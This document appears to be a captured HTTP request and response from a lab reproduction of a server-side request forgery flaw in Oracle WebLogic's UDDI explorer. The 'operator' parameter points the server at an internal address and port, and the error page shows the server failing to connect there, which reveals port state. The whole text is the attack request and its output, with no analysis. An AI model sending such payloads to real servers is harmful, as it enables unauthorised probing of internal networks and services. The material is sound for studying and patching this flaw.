 GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearc
hname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&b
tnSubmit=Search&operator=http://192.168.150.131:7000 HTTP/1.1
Host: 192.168.150.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.150.131:7001/uddiexplorer/SearchPublicRegistries.
jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servic
es.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=qqqDpL8fLsMNTNPJQhVW7k9YnLzp02JnGMhhd212h1g66NBtJxTG!
-1735046623;
ADMINCONSOLESESSION=LtvXpLsTm9BGp1PdR6FvKhNLyn777Fp4GOKx4cHC8ThG
3tmB7bgk!-1549429810
Upgrade-Insecure-Requests: 1
URL</option>
<option value="GeoWeb taxonomy" >GeoWeb
taxonomy</option>
<option value="NAICS codes" >NAICS
codes</option>
<option value="SIC codes" >SIC codes</option>
<option value="UNSPSC codes" >UNSPSC
codes</option>
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all:
&#39;1&#39; addresses, but could not connect over HTTP to server:
&#39;192.168.150.131&#39;, port: &#39;7000&#39;
</table>